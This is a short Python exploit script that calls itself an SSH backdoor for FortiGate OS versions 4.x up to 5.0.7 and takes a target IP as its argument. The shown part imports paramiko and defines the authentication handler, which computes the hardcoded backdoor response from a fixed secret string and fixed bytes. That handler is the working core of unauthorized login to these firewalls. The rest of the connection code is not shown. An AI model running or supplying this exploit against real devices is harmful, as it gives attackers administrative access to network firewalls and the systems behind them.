 #!/usr/bin/env python
# SSH Backdoor for FortiGate OS Version 4.x up to 5.0.7
# Usage: ./fgt_ssh_backdoor.py <target-ip>
import socket
import select
import sys
import paramiko
from paramiko.py3compat import u
import base64
import hashlib
import termios
import tty
def custom_handler(title, instructions, prompt_list):
    n = prompt_list[0][0]
    m = hashlib.sha1()
    m.update('\x00' * 12)
    m.update(n + 'FGTAbc11*xy+Qqz27')
    m.update('\xA3\x88\xBA\x2E\x42\x4C\xB0\x4A\x53\x79\x30\xC1\x31\x07\xCC\x3F\xA1\x32\x90\x29\xA9\x81\x5B\x70')
    h = 'AK1' + base64.b64encode('\x00' * 12 + m.digest())
    return [h]